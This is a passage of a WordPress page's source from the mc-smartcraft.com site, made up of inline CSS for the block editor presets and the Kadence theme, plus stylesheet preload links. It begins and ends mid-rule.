0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-46b61d65f8169de0ea9481513e753544 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-69dcfaf38bec1515efa098cf614b7650 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-edb6bb1635cebe4d0093b284455a0284 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-1c3ecd60497e68b181d685ebbf873350 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-bfce60e9629fb0ff601f973a2e8b66c2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='techonmart-fv-style-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/cb99d585f2cfb2137e007da0623e4028.css?ver=ce860' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-global-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/724b3d53906a873f849b8883f1bc6cd6.css?ver=84944' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111111;--global-palette8:#ffffff;--global-palette9:#f9f9f9;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:249, 249, 249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Almarai, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:var(--global-palette8);background:var(--global-palette2);}}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){background:#1DA1F2;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){color:#1DA1F2;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette3);}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4);}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0px 20px 0px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3);}.site-top-header-inner-wrap{min-height:0px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette2);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette8);padding:1em 1em 1em 1em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette9);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px none rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette6);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette1);}.site-middle-footer-inner-wrap{padding-top:80px;padding-bottom:80px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:var(--global-palette9);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);font-style:normal;color:var(--global-palette6);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:0px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:0px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-search-bar form input.search-field{background:var(--global-palette9);}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, 